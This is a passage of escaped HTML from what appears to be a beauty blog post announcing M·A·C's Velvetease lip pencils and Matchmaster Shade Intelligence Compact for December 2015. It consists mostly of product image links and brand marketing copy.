style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsGtLRdCSoopEx5_LevCErYdYgJtCMD3bPMCai1d0qZfSpd2fgN1YUuILdhl2lMItsFQGm3aJ33aN9mIuhEaF1AtTW_Lzd76duPYDENfU4d1IocrqFo6rFb3ptN3IfQxvpYhGdLnBe6aHL\/s320\/MAC_VelveteaseLipPencil_ReddyToGo_white_300dpiCMYK_1.jpg\" width=\"247\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXXz6VJTcFzJvvrnWfoAjQ4gTaFPZTLkBpMMN-qnZzgfb9itMR68h25_qruPiZzK_yMz_JgPUF8di-A0K1crkJ3ht1818_9iRCh_Fabmi_zQZaHHAQAJLQXP_y7pWUqnMqSJx3FTU4ZB4-\/s1600\/MAC_VelveteaseLipPencil_TeaseMe_white_300dpiCMYK_1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXXz6VJTcFzJvvrnWfoAjQ4gTaFPZTLkBpMMN-qnZzgfb9itMR68h25_qruPiZzK_yMz_JgPUF8di-A0K1crkJ3ht1818_9iRCh_Fabmi_zQZaHHAQAJLQXP_y7pWUqnMqSJx3FTU4ZB4-\/s320\/MAC_VelveteaseLipPencil_TeaseMe_white_300dpiCMYK_1.jpg\" width=\"247\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIMIT5w-e9CFavutEuGFDG8h4CjPoSqPjwHoNYH8Xsb6f8cwlk4gxCOx4FGX61H9AkMfpKOEQzIQUp3nLFmecB_d-oTxt5BwvbwnCfEtnIUgXMoE7yJNtTuuVeuxFzgDmYnIIPsDj0FpeH\/s1600\/MAC_VelveteaseLipPencil_TemperTantrum_white_300dpiCMYK_1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIMIT5w-e9CFavutEuGFDG8h4CjPoSqPjwHoNYH8Xsb6f8cwlk4gxCOx4FGX61H9AkMfpKOEQzIQUp3nLFmecB_d-oTxt5BwvbwnCfEtnIUgXMoE7yJNtTuuVeuxFzgDmYnIIPsDj0FpeH\/s320\/MAC_VelveteaseLipPencil_TemperTantrum_white_300dpiCMYK_1.jpg\" width=\"247\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhhBxs0nR4rEw14gIQWo_ZullQ6h31UYIyVbcLDYEBmx0JkI3RWkCvXlOOpHC9wtBgZa-vRD2eLvWmZq0LTSV2kJX6k5fx3GPceujwGeGusfCgYxBPXGRbDEPwb2cf4gOPQaTSdA8Jgy2R\/s1600\/MAC_VelveteaseLipPencil_VelvetTeen_white_300dpiCMYK_1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhhBxs0nR4rEw14gIQWo_ZullQ6h31UYIyVbcLDYEBmx0JkI3RWkCvXlOOpHC9wtBgZa-vRD2eLvWmZq0LTSV2kJX6k5fx3GPceujwGeGusfCgYxBPXGRbDEPwb2cf4gOPQaTSdA8Jgy2R\/s320\/MAC_VelveteaseLipPencil_VelvetTeen_white_300dpiCMYK_1.jpg\" width=\"247\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; font-family: 'Arial Narrow', sans-serif; font-size: 14px; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; font-family: 'Arial Narrow', sans-serif; font-size: 14px; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; font-family: 'Arial Narrow', sans-serif; font-size: 14px; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; font-family: 'Arial Narrow', sans-serif; font-size: 14px; text-align: center;\"\u003E\n\u003Cspan style=\"text-align: start;\"\u003E\u003Cdiv style=\"word-wrap: break-word;\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EM∙A∙C Matchmaster\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EAvailable online December 17, 2015\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/span\u003E\u003Cspan style=\"text-align: start;\"\u003E\u003Cdiv style=\"word-wrap: break-word;\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EAvailable in-store December 26, 2015\u0026nbsp;\u003C\/b\u003E\u003Cb\u003Ein the permanent line\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ci\u003E#MACMatchmaster\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGsNNMVutXSrMKwivE4yLP0Xe8r8mN3RpqTxYixSDHog0cjQbOnDj0u9xs-ivJ218PJI0I5TSxfQhtHhKteQ1VjXrzaVhiBeDJkPj2_E8clLv2iew9zLX5M-GRxn6BiFHDl9X7g5i2-BwD\/s1600\/Matchmaster+BEAUTY_300.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGsNNMVutXSrMKwivE4yLP0Xe8r8mN3RpqTxYixSDHog0cjQbOnDj0u9xs-ivJ218PJI0I5TSxfQhtHhKteQ1VjXrzaVhiBeDJkPj2_E8clLv2iew9zLX5M-GRxn6BiFHDl9X7g5i2-BwD\/s320\/Matchmaster+BEAUTY_300.jpg\" width=\"247\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nWe’ve once again redefined the perfect match, thanks to the new\u0026nbsp;\u003Cb\u003EMatchmaster Shade Intelligence Compact.\u003C\/b\u003E\u0026nbsp;This seemingly undetectable foundation provides coverage that reveals rather than conceals your undertone. Its innovative cushion compact and sheer liquid formula with our breakthrough Shade Intelligence Technology lends true-to-life shade perfection and coverage, while letting your natural skin show through. I\u003Cspan class=\"aBn\" data-term=\"goog_1511803478\" style=\"border-bottom-color: rgb(204, 204, 204); border-bottom-style: dashed; border-bottom-width: 1px; position: relative; top: -2px; z-index: 0;\" tabindex=\"0\"\u003E\u003Cspan class=\"aQJ\" style=\"position: relative; top: 2px; z-index: -1;\"\u003Ets cutting-edge d\u003C\/span\u003E\u003C\/span\u003Eelivery system allows the formula to be released in a superfine layer, prov\u003Cspan class=\"aBn\" data-term=\"goog_1511803479\" style=\"border-bottom-color: rgb(204, 204, 204); border-bottom-style: dashed; border-bottom-width: 1px; position: relative; top: -2px; z-index: 0;\" tabindex=\"0\"\u003E\u003Cspan class=\"aQJ\" style=\"position: relative; top: 2px; z-index: -1;\"\u003Eiding a natural finish and sheer to medium\u003C\/span\u003E\u003C\/span\u003E\u0026nbsp;buildable coverage.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivj5WHD9dsB_Ee4XdALDUCguGUWdZ9Tj-62DPyDSHvIKY5J9hApaimaCehyphenhyphen2R5ekwpnZH_-WmwF8Wp1RciiLqXJU7Vs770vXd5JMMEcvl0ZFvWAqKuzyhwaKwZEaTNUvrAN2locfEhljA4\/s1600\/MAC_MatchMaster_Brush_197SH_white_300dpiCMYK_1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivj5WHD9dsB_Ee4XdALDUCguGUWdZ9Tj-62DPyDSHvIKY5J9hApaimaCehyphenhyphen2R5ekwpnZH_-WmwF8Wp1RciiLqXJU7Vs770vXd5JMMEcvl0ZFvWAqKuzyhwaKwZEaTNUvrAN2locfEhljA4\/s320\/MAC_MatchMaster_Brush_197SH_white_300dpiCMYK_1.jpg\" width=\"247\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgy-2BxRSq1v3So8U8973Qg7idbabHwkMHwbU5djq7YFf9uGut_RcXFwFBM4egTMYDdpfpHlxtOSCIZgPdj4sghj2pADAcWtgE9gmVEH2qwFUBeJIeCEamdU9zUivCdQed8PR4hkujlFXL6\/s1600\/MAC_MatchMaster_Concealer_shade1_white_300dpiCMYK_1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgy-2BxRSq1v3So8U8973Qg7idbabHwkMHwbU5djq7YFf9uGut_RcXFwFBM4egTMYDdpfpHlxtOSCIZgPdj4sghj2pADAcWtgE9gmVEH2qwFUBeJIeCEamdU9zUivCdQed8PR4hkujlFXL6\/s320\/MAC_MatchMaster_Concealer_shade1_white_300dpiCMYK_1.jpg\" width=\"247\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7205FdDQHSU2ajT1HUJtzKnP7cCMW_JZ8pDgBvWcl0huHcql-BWPdrZYZ3JjLzwU0WnY2Uo4x3Tr3yxxwYmyghdRXBM97KMAX-rjGqNhd-EtXY3TtuKGTbnbS5OYhUEfL8BXF9uPsTxEX\/s1600\/MAC_MatchMaster_Concealer_shade1point5_white_300dpiCMYK_1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7205FdDQHSU2ajT1HUJtzKnP7cCMW_JZ8pDgBvWcl0huHcql-BWPdrZYZ3JjLzwU0WnY2Uo4x3Tr3yxxwYmyghdRXBM97KMAX-rjGqNhd-EtXY3TtuKGTbnbS5OYhUEfL8BXF9uPsTxEX\/s320\/MAC_MatchMaster_Concealer_shade1point5_white_300dpiCMYK_1.jpg\" width=\"247\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjn5bHVLmfvPDtUT4TlyBiYgnb1Acp0e9JUniyLxI-4f708tvBnEbvylZOOkSZC7lADHkRySk9ZtQFlc5XjURV6HK6BvXM0ji6y6E44Iv3YSX38l9GYIVNfbr2FYiqg4vRW0XHjj8QODm60\/s1600\/MAC_MatchMaster_Concealer_shade2_white_300dpiCMYK_1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjn5bHVLmfvPDtUT4TlyBiYgnb1Acp0e9JUniyLxI-4f708tvBnEbvylZOOkSZC7lADHkRySk9ZtQFlc5XjURV6HK6BvXM0ji6y6E44Iv3YSX38l9GYIVNfbr2FYiqg4vRW0XHjj8QODm60\/s320\/MAC_MatchMaster_Concealer_shade2_white_300dpiCMYK_1.jpg\" width=\"247\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgP6haeWB87tTJ0d_AoNmZnAN-0Dls2zGNcAc8GXvEdX-2Q_mjitxOhhIbhu8sqJPwdzlt9RYq1wxsfKdgEEZYfgC8mfIKs4fS0EZ8IMazaxMDOgeOiY736IT4NObTC-dHA9NA2sqvNIbe2\/s1600\/MAC_MatchMaster_Concealer_shade3_white_300dpiCMYK_1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgP6haeWB87tTJ0d_AoNmZnAN-0Dls2zGNcAc8GXvEdX-2Q_mjitxOhhIbhu8sqJPwdzlt9RYq1wxsfKdgEEZYfgC8mfIKs4fS0EZ8IMazaxMDOgeOiY736IT4NObTC-dHA9NA2sqvNIbe2\/s320\/MAC_MatchMaster_Concealer_shade3_white_300dpiCMYK_1.jpg\" width=\"247\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglFRQQFeDfW7ZyLOgCEGPuPjNjAmIhEA3bDKp14tMI4Tu8R1WFvrOYhy3LvYT0qzyokAWfmviRrX36LrLaN4kaFfgTF4SNXVFWgYd2sX2VALNL7LO3q05P1wwKxKrkJlacabTe02tR8exg\/s1600\/MAC_MatchMaster_Concealer_shade4_white_300dpiCMYK_1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglFRQQFeDfW7ZyLOgCEGPuPjNjAmIhEA3bDKp14tMI4Tu8R1WFvrOYhy3LvYT0qzyokAWfmviRrX36LrLaN4kaFfgTF4SNXVFWgYd2sX2VALNL7LO3q05P1wwKxKrkJlacabTe02tR8exg\/s320\/MAC_MatchMaster_Concealer_shade4_white_300dpiCMYK_1.jpg\" width=\"247\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPw8V69HfwxEjCS9wErPGbi_dIYO8aYnDW5ZwF9yShVpRkYBrycrfITmFWjaSDrMc2OLLT15zkrdVhA_pb9DBOcgqofE83TgZ3uoevPs5DrSiwTKL24G7eFshlID8a6i1_4uI8j0Esqlx1\/s1600\/MAC_MatchMaster_Concealer_shade5_white_300dpiCMYK_1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPw8V69HfwxEjCS9wErPGbi_dIYO8aYnDW5ZwF9yShVpRkYBrycrfITmFWjaSDrMc2OLLT15zkrdVhA_pb9DBOcgqofE83TgZ3uoevPs5DrSiwTKL24G7eFshlID8a6i1_4uI8j0Esqlx1\/s320\/MAC_MatchMaster_Concealer_shade5_white_300dpiCMYK_1.jpg\" width=\"247\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEQqB0cfe1iGy0vni957b1jfxzbQtRpCcPtmSFZ69981DCnNO7BI26PPww1XolLCsO1xQoyNG2D6nXH51KVur_dVJoad9ShFgm9ZbgkrqXY1-iYPlJxzO2axqln5sCExFX0VSV-EPqFes-\/s1600\/MAC_MatchMaster_Concealer_shade6_white_300dpiCMYK_1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEQqB0cfe1iGy0vni957b1jfxzbQtRpCcPtmSFZ69981DCnNO7BI26PPww1XolLCsO1xQoyNG2D6nXH51KVur_dVJoad9ShFgm9ZbgkrqXY1-iYPlJxzO2axqln5sCExFX0VSV-EPqFes-\/s320\/MAC_MatchMaster_Concealer_shade6_white_300dpiCMYK_1.jpg\" width=\"247\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmgwD8d7vnCQULZO5qKKWAO_2yjOJ7Dznqjmemq5rgQDrwDGYNVC-e0Yyx4-6qTpBhXqKP2CuWO0YxUKV0vjCO_i0Ouv5Xte4bAL7cTCTAa51-d84K-0GLN8ecoPBT-6RLmjiQtUp-9H3x\/s1600\/MAC_MatchMaster_Concealer_shade7_white_300dpiCMYK_1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmgwD8d7vnCQULZO5qKKWAO_2yjOJ7Dznqjmemq5rgQDrwDGYNVC-e0Yyx4-6qTpBhXqKP2CuWO0YxUKV0vjCO_i0Ouv5Xte4bAL7cTCTAa51-d84K-0GLN8ecoPBT-6RLmjiQtUp-9H3x\/s320\/MAC_MatchMaster_Concealer_shade7_white_300dpiCMYK_1.jpg\" width=\"247\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRkLkTgEl946oPq4nXoPVeSW6vdsrAFDLpxhF9we-nJCveQXZNamQ_YP0jx3hfNTtELdUYmDhhuf0IDYKwHdygjXRGlAwSfc1qS26xxXGn10tPpfOWLC-eRe_zos8ngjpFtgo5420OJlmT\/s1600\/MAC_MatchMaster_Concealer_shade7point5_white_300dpiCMYK_1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRkLkTgEl946oPq4nXoPVeSW6vdsrAFDLpxhF9we-nJCveQXZNamQ_YP0jx3hfNTtELdUYmDhhuf0IDYKwHdygjXRGlAwSfc1qS26xxXGn10tPpfOWLC-eRe_zos8ngjpFtgo5420OJlmT\/s320\/MAC_MatchMaster_Concealer_shade7point5_white_300dpiCMYK_1.jpg\" width=\"247\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqAqY_pzrw4SP3axaCuNntXLhSeAACzpDXfhw5Y8RTaVUCetADHa2VaxyOUJJnAp3uCAJsX3wC1PXt9VQRmRh2UCtPeDjhLxi5uAU12Q3-p1BXdXBgIp9nyK7te3vCE8IH07JfM36YFpvx\/s1600\/MAC_MatchMaster_Concealer_shade8_white_300dpiCMYK_1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqAqY_pzrw4SP3axaCuNntXLhSeAACzpDXfhw5Y8RTaVUCetADHa2VaxyOUJJnAp3uCAJsX3wC1PXt9VQRmRh2UCtPeDjhLxi5uAU12Q3-p1BXdXBgIp9nyK7te3vCE8IH07JfM36YFpvx\/s320\/MAC_MatchMaster_Concealer_shade8_white_300dpiCMYK_1.jpg\" width=\"247\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmPgp5R3aMjJndeAYJgpiEpEyscm6AF5dvm1KVEJ10Z2xwv5RlyxUx0eywSfBCisR4MGN8K7KCiLurKceqA16El7b4vwRDjoLLANhyphenhyphenNqTbJpbaABjPkkQuFIE5oJG2RQx5WQSWnMl85QMW\/s1600\/MAC_MatchMaster_Concealer_shade8point5_white_300dpiCMYK_1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmPgp5R3aMjJndeAYJgpiEpEyscm6AF5dvm1KVEJ10Z2xwv5RlyxUx0eywSfBCisR4MGN8K7KCiLurKceqA16El7b4vwRDjoLLANhyphenhyphenNqTbJpbaABjPkkQuFIE5oJG2RQx5WQSWnMl85QMW\/s320\/MAC_MatchMaster_Concealer_shade8point5_white_300dpiCMYK_1.jpg\" width=\"247\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOgde7CiqH3pnv2ESfX8jrWPInempTN_sTT3eBhCgnynRKFdG-jTiCG4fbKocmE3boPsLXx716JRiYu5zy_VPBthGFWmUlcdItjsLcAiuHXC2cNusLPS4qaJ1sBKuhRczYi1QmYOcKPdby\/s1600\/MAC_MatchMaster_Concealer_shade9_white_300dpiCMYK_1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOgde7CiqH3pnv2ESfX8jrWPInempTN_sTT3eBhCgnynRKFdG-jTiCG4fbKocmE3boPsLXx716JRiYu5zy_VPBthGFWmUlcdItjsLcAiuHXC2cNusLPS4qaJ1sBKuhRczYi1QmYOcKPdby\/s320\/MAC_MatchMaster_Concealer_shade9_white_300dpiCMYK_1.jpg\" width=\"247\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3Bm9gQ8ju89YvnELL9FVOml6Q8bpT8smRo7QlRBPmmxQ200pLVB6R_M6K3AEBd-qW8AJJrDgdFff6efAU09_raG03OvOXaQzb70ZelJe4O86YQdS8WQcxIVO0_ui-qv1e7Pm4jbnMpdhe\/s1600\/MAC_MatchmasterShadeIntelligenceCompact_Refill_shade1_white_300dpiCMYK_1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3Bm9gQ8ju89YvnELL9FVOml6Q8bpT8smRo7QlRBPmmxQ200pLVB6R_M6K3AEBd-qW8AJJrDgdFff6efAU09_raG03OvOXaQzb70ZelJe4O86YQdS8WQcxIVO0_ui-qv1e7Pm4jbnMpdhe\/s320\/MAC_MatchmasterShadeIntelligenceCompact_Refill_shade1_white_300dpiCMYK_1.jpg\" width=\"247\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1KpTxHJo6o3GokagYaTWqf4MXGF5v2WnwIcjk_XK8Bq5_vl799ejzj0Fc2y2iTv80CB1w4-s19Xh6PX_0s58wNCzetBNQJE8uADukc9U8Sp7uVLwnc4GuHwnWEgcR7D5pN18IuY3Ja_nJ\/s1600\/MAC_MatchmasterShadeIntelligenceCompact_Refill_shade1point5_white_300dpiCMYK_1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1KpTxHJo6o3GokagYaTWqf4MXGF5v2WnwIcjk_XK8Bq5_vl799ejzj0Fc2y2iTv80CB1w4-s19Xh6PX_0s58wNCzetBNQJE8uADukc9U8Sp7uVLwnc4GuHwnWEgcR7D5pN18IuY3Ja_nJ\/s320\/MAC_MatchmasterShadeIntelligenceCompact_Refill_shade1point5_white_300dpiCMYK_1.jpg\" width=\"247\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhO9p08AtXDJxvzVnAz3RBZZHnKCUl6Knzm8_0_PzGt4mx87nwM5X5XqyDvciEjvd773k2vsy1sqzV8kBI1RHOLni43jjWVCQY-MYIt629cuFRloqKyMaouiGUMdWE_NYmImDeJ3cyOOGFp\/s1600\/MAC_MatchmasterShadeIntelligenceCompact_Refill_shade2_white_300dpiCMYK_1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhO9p08AtXDJxvzVnAz3RBZZHnKCUl6Knzm8_0_PzGt4mx87nwM5X5XqyDvciEjvd773k2vsy1sqzV8kBI1RHOLni43jjWVCQY-MYIt629cuFRloqKyMaouiGUMdWE_NYmImDeJ3cyOOGFp\/s320\/MAC_MatchmasterShadeIntelligenceCompact_Refill_shade2_white_300dpiCMYK_1.jpg\" width=\"247\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghqspLs1Uqqg6jpM7_Vk7thQlq7n1DlpRQH59s8wPy57QtesfFW0ilNepAlI0znsVdgkM7TmHVO6vM-KMp_9peByXi1jYNC1gLS3ByBzrrL0JjjqPLKiJFa8psl5FCwuEtmXe0Qjayg2fC\/s1600\/MAC_MatchmasterShadeIntelligenceCompact_Refill_shade3_white_300dpiCMYK_1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghqspLs1Uqqg6jpM7_Vk7thQlq7n1DlpRQH59s8wPy57QtesfFW0ilNepAlI0znsVdgkM7TmHVO6vM-KMp_9peByXi1jYNC1gLS3ByBzrrL0JjjqPLKiJFa8psl5FCwuEtmXe0Qjayg2fC\/s320\/MAC_MatchmasterShadeIntelligenceCompact_Refill_shade3_white_300dpiCMYK_1.jpg\" width=\"247\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: 